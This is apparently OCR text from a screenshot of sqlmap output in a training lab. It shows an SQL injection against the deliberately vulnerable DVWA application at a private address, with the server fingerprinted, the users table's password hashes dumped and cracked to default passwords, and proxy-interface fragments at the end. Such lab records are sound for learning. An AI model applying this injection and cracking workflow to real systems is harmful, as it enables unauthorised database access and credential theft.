 [20:02:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ⩾ 4.1
[20:02:01] [INFO] fetching entries of column(s) 'password' for table 'users' in database 'dvwa'
[20:02:01] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[20:02:03] [INFO] writing hashes to a temporary file '/tmp/sqlmap1t9hihn_82622/sqlmaphashes-3ywarv0n.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[20:02:04] [INFO] using hash method 'md5_generic_passwd'
[20:02:04] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[20:02:04] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[20:02:04] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[20:02:04] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------------------------------------------+
| password |
+---------------------------------------------+
| 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| e99a18c428cb38d5f260853678922e03 (abc123) |
| 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------------------------------------------+
[20:02:04] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.217.144/dump/dvwa/users.csv'
Decoded fro
security=
22d4da23e
Cancel
Request Attrib
Request Query
Request Body R
Request Cookie
Request Heade